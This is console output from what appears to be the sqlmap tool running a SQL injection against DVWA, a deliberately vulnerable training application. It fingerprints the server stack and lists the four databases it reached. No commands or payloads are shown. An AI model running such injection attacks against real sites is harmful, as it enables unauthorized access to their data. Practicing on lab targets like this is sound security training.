 [14:26:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: MySQL >= 4.1
[14:26:35] [INFO] fetching database names
[14:26:35] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[14:26:35] [WARNING] the SQL query provided does not return any output
[14:26:35] [INFO] used SQL query returns 4 entries
[14:26:35] [INFO] resumed: 'information_schema'
[14:26:35] [INFO] resumed: 'dvwa'
[14:26:35] [INFO] resumed: 'mysql'
[14:26:35] [INFO] resumed: 'test'
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] test